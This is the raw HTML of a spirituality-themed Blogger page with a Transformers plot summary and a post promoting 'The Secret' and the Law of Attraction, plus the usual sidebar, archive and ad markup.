<a href="http://online-movies-watch-now.blogspot.com/2011/12/transformers-movie.html">Transformers</a> is more than science fiction like most of the movies we've seen in the Sci-Fi genre which in actuality are more science fact, unknown, unbelievable to most. While the machines and the futuristic robots bring in all the super slick mechanical action between opposing forces of Good &amp; Evil, symbolized by the Autobots who are here to protect Humanity unlike the Decepticons who are in search of 'The Allspark' and would destroy Earth &amp; Humanity to get it. The conflict between the Autobots &amp; the Decepticons affect humanity much like our own psychic wars going on in higher realms which consciousness inhabits. The demons within are let out and the perpetual dualistic conflict is transcended with the Autobots sustaining over the Decepticons and they indeed are destroyed until they make their return in the summer of 2009 with <a href="http://online-movies-watch-now.blogspot.com/2011/12/transformers-2-revenge-of-fallen.html">Transformers 2</a> !<br />
<span class="fullpost"><br />
Here is the Plot Summary as seen on <a href="http://www.imdb.com/title/tt0418279/plotsummary">IMDB</a> ... A long time ago, far away on the planet of Cybertron, a war was being waged between the noble Autobots (led by the wise Optimus Prime) and the devious Decepticons (commanded by the dreaded Megatron) for control over the Allspark, a mystical talisman that would grant unlimited power to whoever possessed it. The Autobots managed to smuggle the Allspark off the planet, but Megatron blasted off in search of it. He eventually tracked it to the planet of Earth (circa 1850), but his reckless desire for power sent him right into the Arctic Ocean, and the sheer cold forced him into a paralyzed state. His body was later found by Captain Archibald Witwicky, and before going into a comatose state Megatron used the last of his energy to engrave a map, showing the location of the Allspark, into the Captain's glasses, and send a transmission to Cybertron. He is then carted away by the Captain's ship. A century later, Sam Witwicky, nicknamed Spike by his friends, buys his first car. To his shock, he discovers it to be Bumblebee, an Autobot in disguise who is to protect Spike, as he bears the Captain's glasses and the map carved on them. But Bumblebee is not the only Transformer to have arrived on Earth - in the desert of Qatar, the Decepticons Blackout and Scorponok attack a U.S. military base, causing the Pentagon to send their special Sector Seven agents to capture all "specimens of this alien race," and Spike and his girlfriend Mikaela find themselves in the middle of a grand battle between the Autobots and the Decepticons, stretching from Hoover Dam all the way to Los Angeles. Meanwhile, within the depths of Hoover Dam, the cryogenically stored form of Megatron awakens ...<br />
<br />
<div align="center"><iframe width="420" height="243" src="http://www.youtube.com/embed/XnwmUZuF5OY" frameborder="0" allowfullscreen></iframe></div><br />
<br />
Related Posts :<br />
<ul><li><a href="http://psychedelicadventure.blogspot.com/2008/11/iron-man-movie-ufo-symbolism.html">Ironman Movie : UFO Symbolism</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2009/03/day-earth-stood-still-movie.html">The Day The Earth Stood Still Movie</a><br />
</li>
<li><a href="http://psychedelicadventure.blogspot.com/2008/08/ufo-greatest-story-ever-denied.html">UFO : The Greatest Story Ever Denied</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2008/09/out-of-blue-definitive-investigation-of.html">Out Of The Blue : A UFO Documentary </a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2009/01/transformers-2-revenge-of-fallen.html">Transformers 2 Revenge Of The Fallen</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2009/03/day-earth-stopped-movie.html">The Day The Earth Stopped Movie</a><br />
</li>
</ul><br />
<br />
</span></div>
<script type='text/javascript'>createSnippet("summary5901991833413314016");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='share-art-text'>Share</a>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.psychedelicadventure.net/2007/11/transformers-movie-torrent.html&title=Transformers : The Movie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.psychedelicadventure.net/2007/11/transformers-movie-torrent.html&title=Transformers : The Movie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.psychedelicadventure.net/2007/11/transformers-movie-torrent.html&title=Transformers : The Movie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.psychedelicadventure.net/2007/11/transformers-movie-torrent.html'>Read More</a>
</div>
</div>
</div></div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01648654741509824030' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01648654741509824030' rel='author' title='author profile'>
<span itemprop='name'>Cosmic ૐ Oneness</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8168307355242310093/5901991833413314016' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1384056643'>
<a href='https://www.blogger.com/post-edit.g?blogID=8168307355242310093&postID=5901991833413314016&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=5901991833413314016&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=5901991833413314016&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=5901991833413314016&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=5901991833413314016&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=5901991833413314016&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.psychedelicadventure.net/search/label/Aliens' rel='tag'>Aliens</a>,
<a href='http://www.psychedelicadventure.net/search/label/Extraterrestrial' rel='tag'>Extraterrestrial</a>,
<a href='http://www.psychedelicadventure.net/search/label/Psychedelic%20Movies' rel='tag'>Psychedelic Movies</a>,
<a href='http://www.psychedelicadventure.net/search/label/Torrent%20Downloads' rel='tag'>Torrent Downloads</a>,
<a href='http://www.psychedelicadventure.net/search/label/Transformers' rel='tag'>Transformers</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.psychedelicadventure.net/2007/11/secret.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXd9-g6V989xSRmRpJVCkeLxvEU4yd7nr3XZc5fGCRQDXCNBJip7LJwGfFdZiRaZw76D2LS6zmYwyA_JQM00p5auqCwrVCAqTSsBUV89uO39hNKC6DxDEBwAkhszAZYGpXxO1gSgNvK_E/s72-c/The_Secret.jpg",'Law Of Attraction : The Secret Documentary / Movie'));
                                  </script>
</a>
</div>
</div>
<div class='post-header'>
</div>
<article>
<script type='text/javascript'>
var timestamp = "Friday, November 02, 2007";
if (timestamp != "") {
    var timesplit = timestamp.split(",");
    var date_yyyy = timesplit[2];
    var timesplit = timesplit[1].split(" ");
    var date_dd = timesplit[2];
    var date_mmm = timesplit[1].substring(0, 3)
};
</script>
<div class='date_holder_wrap'>
<div class='date_holder'>
<span class='month'><script type='text/javascript'>document.write(date_mmm);</script></span>
<span class='day'><script type='text/javascript'>document.write(date_dd);</script>,</span>
<span class='year'><script type='text/javascript'>document.write(date_yyyy);</script></span>
</div>
</div>
<div class='post-index-wrap'>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.psychedelicadventure.net/2007/11/secret.html'>
Law Of Attraction : The Secret Documentary / Movie
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/01648654741509824030' rel='author' title='Cosmic ૐ Oneness'>
<span itemprop='name'>Cosmic ૐ Oneness</span></a>
</span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.psychedelicadventure.net/search/label/Documentaries?max-results=5' rel='tag nofollow'>Documentaries</a>
<b>,</b>
<a href='http://www.psychedelicadventure.net/search/label/Law%20Of%20Attraction?max-results=5' rel='tag nofollow'>Law Of Attraction</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.blogger.com/comment/fullpage/post/8168307355242310093/7262155013241081654'><span>
3</span> Comments</a></span>
</div>
</div>
<div style='clear: both;'></div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary7262155013241081654'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXd9-g6V989xSRmRpJVCkeLxvEU4yd7nr3XZc5fGCRQDXCNBJip7LJwGfFdZiRaZw76D2LS6zmYwyA_JQM00p5auqCwrVCAqTSsBUV89uO39hNKC6DxDEBwAkhszAZYGpXxO1gSgNvK_E/s1600-h/The_Secret.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5241190814521510018" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXd9-g6V989xSRmRpJVCkeLxvEU4yd7nr3XZc5fGCRQDXCNBJip7LJwGfFdZiRaZw76D2LS6zmYwyA_JQM00p5auqCwrVCAqTSsBUV89uO39hNKC6DxDEBwAkhszAZYGpXxO1gSgNvK_E/s400/The_Secret.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a><span class="fullpost">'The Secret' reveals the most powerful law in the universe, the Law of Attraction. It's true that what we think is what we attract, at a deeper level of truth, it's who we really are is what we attract ...<br />
<br />
The knowledge of this law has run like a golden thread through the lives and the teachings of all the prophets, seers, sages and saviors in the world's history, and through the lives of all truly great men and women. All that they have ever accomplished or attained has been done in full accordance with this most powerful law.<br />
<br />
Without exception, every human being has the ability to transform any weakness or suffering into strength, power, perfect peace, health, and abundance.<br />
<br />
<div align="center"><iframe width="420" height="315" src="http://www.youtube.com/embed/_b1GKGWJbE8" frameborder="0" allowfullscreen></iframe></div><br />
Rhonda Byrne's discovery of The Secret began with a glimpse of the truth through a 100 year old book. She went back through centuries, tracing and uncovering a common truth that lay at the core of the most powerful philosophies, teachings and religions in the world.<br />
<br />
What Rhonda discovered is now captured in The Secret, a film that has been viewed by millions around the world. The Secret has also been released as an audio-book and printed book with more than six million copies in print.<br />
<br />
<div align="center"><object height="344" width="425"><param name="movie" value="http://www.youtube.com/v/2eDqDcZm9EA&color1=0xb1b1b1&color2=0xcfcfcf&hl=en_US&feature=player_embedded&fs=1"></param><param name="allowFullScreen" value="true"></param><param name="allowScriptAccess" value="always"></param><embed src="http://www.youtube.com/v/2eDqDcZm9EA&color1=0xb1b1b1&color2=0xcfcfcf&hl=en_US&feature=player_embedded&fs=1" type="application/x-shockwave-flash" allowfullscreen="true" allowScriptAccess="always" width="425" height="344"></embed></object></div><br />
<br />
The Secret explains with simplicity the law that is governing all lives, and offers the knowledge of how to create - intentionally and effortlessly - a joyful life.  This is the secret to everything - the secret to unlimited happiness, love, health and prosperity.<br />
<br />
<div style="text-align: center;"><span class="style3">This is the secret to life !</span><br />
</div><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPBg_OwsZK7R8wXMdf_BCsKTF2PxxzdELF0DkERewa5HJNQV23PLamT5N9WGI1HeXZq49JAvnZuXioNtvZQZHJVuYsqXi-o-0VOuN_wAQ1Ud7H-KC9Oirf_bg7AUMjazgr9BEE7pQZqew/s1600-h/The_Secret_by_Rhonda_Byrne.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5241191882559147138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPBg_OwsZK7R8wXMdf_BCsKTF2PxxzdELF0DkERewa5HJNQV23PLamT5N9WGI1HeXZq49JAvnZuXioNtvZQZHJVuYsqXi-o-0VOuN_wAQ1Ud7H-KC9Oirf_bg7AUMjazgr9BEE7pQZqew/s400/The_Secret_by_Rhonda_Byrne.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a><br />
<br />
<br />
If you liked 'The Secret', you should also watch  'What The Bleep Do We Know', '<a href="http://psychedelicadventure.blogspot.com/2009/07/living-luminaries-enlightening-movie.html">Living Luminaries</a>', <a href="http://psychedelicadventure.blogspot.com/2009/08/wayne-dyer-power-of-intention.html">Wayne Dyer's 'The Power Of Intention Video'</a> and '<a href="http://psychedelicadventure.blogspot.com/2009/08/tuning-in-spirit-channeling-documentary.html">Tuning In</a>' a documentary on the phenomena of spirit channeling !<br />
<br />
<br />
Related Posts :<br />
<br />
<ul><li><a href="http://psychedelicadventure.blogspot.com/2007/09/what-bleep-do-we-know.html">What The Bleep Do We Know</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2009/02/kymatica-film-sequel-to-esoteric-agenda.html">Kymatica The Film : Sequel To Esoteric Agenda</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2008/12/2012-enigma-by-david-wilcock.html">The 2012 Enigma By David Wilcock</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2008/09/safespace-ufo-documentary-fastwalkers.html">SafeSpace UFO Documentary : Fastwalkers</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2009/01/richard-c-hoaglands-hyperdimensional.html">Richard C. Hoagland's 'The Hyperdimensional Election Of Barack Obama 2012'</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2008/11/peyote-to-lsd-psychedelic-odyssey.html">Peyote To LSD : A Psychedelic Odyssey Torrent</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2008/11/ufos-secret-evidence_06.html">UFOs The Secret Evidence</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2008/11/crop-circles-quest-for-truth.html">Crop Circles : Quest For Truth</a></li>
<li><a href="http://psychedelicadventure.blogspot.com/2008/09/freddy-silvas-stairway-to-heaven.html">Freddy Silva's Stairways To Heaven : The Practical Magic Of Sacred Space</a></li>
</ul><br />
</span></div>
<script type='text/javascript'>createSnippet("summary7262155013241081654");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='share-art-text'>Share</a>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.psychedelicadventure.net/2007/11/secret.html&title=Law Of Attraction : The Secret Documentary / Movie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.psychedelicadventure.net/2007/11/secret.html&title=Law Of Attraction : The Secret Documentary / Movie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.psychedelicadventure.net/2007/11/secret.html&title=Law Of Attraction : The Secret Documentary / Movie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.psychedelicadventure.net/2007/11/secret.html'>Read More</a>
</div>
</div>
</div></div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01648654741509824030' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01648654741509824030' rel='author' title='author profile'>
<span itemprop='name'>Cosmic ૐ Oneness</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/8168307355242310093/7262155013241081654' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
3 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1384056643'>
<a href='https://www.blogger.com/post-edit.g?blogID=8168307355242310093&postID=7262155013241081654&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=7262155013241081654&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=7262155013241081654&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=7262155013241081654&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=7262155013241081654&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8168307355242310093&postID=7262155013241081654&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.psychedelicadventure.net/search/label/Documentaries' rel='tag'>Documentaries</a>,
<a href='http://www.psychedelicadventure.net/search/label/Law%20Of%20Attraction' rel='tag'>Law Of Attraction</a>,
<a href='http://www.psychedelicadventure.net/search/label/Psychedelic%20Movies' rel='tag'>Psychedelic Movies</a>,
<a href='http://www.psychedelicadventure.net/search/label/Telepathy' rel='tag'>Telepathy</a>,
<a href='http://www.psychedelicadventure.net/search/label/The%20Secret' rel='tag'>The Secret</a>,
<a href='http://www.psychedelicadventure.net/search/label/Truth' rel='tag'>Truth</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.psychedelicadventure.net/search?updated-max=2008-01-23T03:51:00%2B05:30&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.psychedelicadventure.net/search?updated-max=2007-11-02T04:21:00%2B05:30&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.psychedelicadventure.net/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>explore</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.psychedelicadventure.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- psychedelicadventure_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3008902055107589"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="3881195953"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.psychedelicadventure.net/2008/10/indigo-or-rainbow-warrior-2012-shift.html' target='_blank'>
<img alt='The Indigo or Rainbow Warrior 2012 Shift' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZG9BwM6OX7ZkML_mIuqVHzemU4tLqmFwbziH-q8gVGXACWziklKKAo2s5qqtR53Y4VP6vLtm5k3tNBkypVy0rMqutvo4S6qdczyIyg1TijmcFqT8SZmhWpFaKqeTZTOK2YxZysayMohE/w72-h72-p-k-no-nu/rainbow+warriors.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.psychedelicadventure.net/2008/10/indigo-or-rainbow-warrior-2012-shift.html'>The Indigo or Rainbow Warrior 2012 Shift</a></div>
<div class='item-snippet'>Spiritual Warriors of the Indigo Ray who are here to shift the consciousness of humanity ! The name &quot;Indigo Child&quot; refers to the s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.psychedelicadventure.net/2009/10/ufo-files-then-now-aliens-contact.html' target='_blank'>
<img alt='UFO Files : Then and Now ~ Aliens & Contact' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiDKJ_mmrrbaVHNbOmgtTtYAFEUmBjL1V0wmDaOQKUfHB7zNBxiMRA0n-T50LgyD2E54HGvpjj_PFqFNZ3K-6fydDmKhss0M8r75PwAFMyWDPJ4ThPx9G0e357APHh0CkYn4zx7yeTmJYi/w72-h72-p-k-no-nu/UFO+Files.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.psychedelicadventure.net/2009/10/ufo-files-then-now-aliens-contact.html'>UFO Files : Then and Now ~ Aliens & Contact</a></div>
<div class='item-snippet'>UFO Files is an American documentary television series by the History Channel produced between 2004 and 2007 covering the mystical phenomena...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.psychedelicadventure.net/2012/07/pleiadian-teachings-on-sexuality.html' target='_blank'>
<img alt='Pleiadian Teachings on Sexuality & Consciousness' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglqmVWC1U2BS1w09yVrlUE-TDuUIQhnMNBMYJDxU7hPBmFerP8hBAtIuGW78Eff94O1qhur_OoMBRP-mrN1WnvHq_jhet9cF3mw2-3FVPXSI0Yb7V1NpniCKLZr-rbhhKEfnTr-XCrpjA/w72-h72-p-k-no-nu/make+love.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.psychedelicadventure.net/2012/07/pleiadian-teachings-on-sexuality.html'>Pleiadian Teachings on Sexuality & Consciousness</a></div>
<div class='item-snippet'>The Pleiadians who speak through the trance channel, Barbara Marciniak share many truths in the book titled, &quot; Bringers of the Dawn ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.psychedelicadventure.net/2012/06/indias-first-free-energy-device-patent.html' target='_blank'>
<img alt='India&#39;s First Free Energy Device Patent : The SPG' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJAoTg3GT8SZ7D-hTjwMJ1ZTkoBBthiGdZrU36ORhfYwr7uMLsQb2jcBHNhDeUiUDRxTcVgZ-vszP4iAqE40JW_cSNQl7LdjQAa1rohZ-rMT96szqwwZtTPZU7GlT9tjfA468KgvaWgAc/w72-h72-p-k-no-nu/Space+Power+Generator+Indias+First+Free+Energy+Device+Patented.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.psychedelicadventure.net/2012/06/indias-first-free-energy-device-patent.html'>India's First Free Energy Device Patent : The SPG</a></div>
<div class='item-snippet'>Our world is in the middle of one of the greatest shifts in consciousness its ever seen. Our society, our destructive ways of life on Earth ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.psychedelicadventure.net/2008/07/world-psychedelic-forum-2008.html' target='_blank'>
<img alt='World Psychedelic Forum 2008' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgAU5bqxFmqFJHHsmKNaIyncb4yi2MulEHCG51a9uOhIcPL_YRaj5WIWyclftLYzn-WGjHMfbzWtLtamWMdcqPUK2yHjBtyX9QflM1aQiC9ZdeaJQLmxEmdz8hyLH9LfmtpcdzcC85Lt8/w72-h72-p-k-no-nu/World-Psychedelic-Forum.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.psychedelicadventure.net/2008/07/world-psychedelic-forum-2008.html'>World Psychedelic Forum 2008</a></div>
<div class='item-snippet'>The 2008 World Psychedelic Forum Thu, May 22, 2008 - 11:51 AM This article originally appeared in Conscious Choice magazine. The 2008 World ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.psychedelicadventure.net/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
